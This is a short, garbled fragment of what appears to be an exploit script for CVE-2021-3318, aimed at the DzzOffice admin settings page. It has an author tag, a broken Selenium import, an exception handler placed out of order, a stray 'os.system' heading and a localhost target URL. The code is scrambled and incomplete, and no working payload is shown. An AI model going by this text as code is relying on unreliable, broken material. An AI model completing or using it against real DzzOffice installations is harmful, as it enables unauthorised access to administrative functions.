
#### This exception occurs if the 
element are not found in the webpage.
print
(
"Some error occured :("
)
### os.system
#!/usr/bin/python3
# Author: @nu11secur1ty
# CVE-2021-3318
from
 selenium 
import
import
 time

#enter the link to the website you want 
to automate login.
website_link
=
"http://localhost/dzzoffice/adm
mod=setting"